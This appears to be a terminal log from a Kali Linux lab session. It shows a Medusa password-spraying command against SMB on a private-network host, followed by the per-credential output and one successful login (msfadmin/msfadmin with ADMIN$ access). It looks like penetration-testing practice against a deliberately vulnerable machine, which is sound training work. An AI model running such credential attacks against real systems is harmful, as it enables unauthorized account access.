 ┌──(user㉿kali)-[~]
└─$ medusa -h 192.168.56.102 -U smb_users.txt -P senhas_spray.txt -M smbnt -t 2 -T 50
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>

2026-11-27 13:10:28 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 4, 0 complete) Password: 123456 (1 of 4 complete)
2026-11-27 13:10:28 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 4, 0 complete) Password: password (2 of 4 complete)
2026-11-27 13:10:28 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 4, 0 complete) Password: Welcome123 (3 of 4 complete)
2026-11-27 13:10:29 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: msfadmin (4 of 4 complete)
2026-11-27 13:10:29 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (2 of 4, 1 complete) Password: password (1 of 4 complete)
2026-11-27 13:10:29 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (2 of 4, 1 complete) Password: 123456 (2 of 4 complete)
2026-11-27 13:10:29 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (2 of 4, 1 complete) Password: msfadmin (3 of 4 complete)
2026-11-27 13:10:29 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (2 of 4, 2 complete) Password: Welcome123 (4 of 4 complete)
2026-11-27 13:10:29 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (3 of 4, 2 complete) Password: password (1 of 4 complete)
2026-11-27 13:10:29 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (3 of 4, 2 complete) Password: 123456 (2 of 4 complete)
2026-11-27 13:10:29 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (3 of 4, 2 complete) Password: Welcome123 (3 of 4 complete)
2026-11-27 13:10:29 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (3 of 4, 3 complete) Password: msfadmin (4 of 4 complete)
2026-11-27 13:10:29 ACCOUNT FOUND: [smbnt] Host: 192.168.56.102 User: msfadmin Password: msfadmin [SUCCESS (ADMIN$ - Access Allowed)]
2026-11-27 13:10:29 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: service (4 of 4, 4 complete) Password: password (1 of 4 complete)
2026-11-27 13:10:29 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: service (4 of 4, 4 complete) Password: 123456 (2 of 4 complete)
2026-11-27 13:10:29 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: service (4 of 4, 4 complete) Password: Welcome123 (3 of 4 complete)
2026-11-27 13:10:29 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: service (4 of 4, 5 complete) Password: msfadmin (4 of 4 complete)
KALI